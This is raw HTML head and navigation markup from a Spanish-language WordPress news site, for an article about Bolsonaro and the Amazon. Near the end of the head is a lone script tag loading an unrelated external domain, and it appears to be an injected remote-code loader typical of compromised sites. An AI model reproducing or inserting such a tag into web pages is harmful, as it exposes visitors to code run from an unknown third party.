!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/67852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=67852' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fbolsonaro-amazonia-patrimonio-humanidad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fbolsonaro-amazonia-patrimonio-humanidad%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8fcd3d0e41","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/",
                                "name": "¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-67852 single-format-standard bolsonaro-amazonia-patrimonio-humanidad global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
